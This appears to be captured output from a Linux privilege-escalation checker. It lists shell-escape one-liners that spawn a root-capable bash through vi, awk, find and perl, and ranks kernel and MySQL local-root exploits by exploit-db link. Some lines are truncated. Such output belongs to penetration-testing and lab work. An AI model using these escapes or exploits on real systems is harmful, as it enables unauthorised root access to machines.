 vi-->      :!bash
vi-->      :set shell=/bin/bash:shell
vi-->      :!bash
vi-->      :set shell=/bin/bash:shell
awk-->     awk 'BEGIN {system("/bin/bash")}'
find-->    find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl-->    perl -e 'exec "/bin/bash";'
[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...
Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '**' but should still be
The following exploits are ranked higher in probability of success because this script detected a related running process, OS,
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Langua
The following exploits are applicable to this kernel version and should be investigated as well
- Kernel ia32syscall Emulation Privilege Escalation || http://www.exploit-db.com/exploits/15023 || Language=c
- Sendpage Local Privilege Escalation || http://www.exploit-db.com/exploits/19933 || Language=ruby
- CAP_SYS_ADMIN to Root Exploit 2 (32 and 64-bit) || http://www.exploit-db.com/exploits/15944 || Language=c
- CAP_SYS_ADMIN to root Exploit || http://www.exploit-db.com/exploits/15916 || Language=c
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Langua
- open-time Capability file_ns_capable() Privilege Escalation || http://www.exploit-db.com/exploi
- open-time Capability file_ns_capable() - Privilege Escalation Vulnerability || http://www.exploit-db.com/exploits/25307 || L
关注安全技术
Finished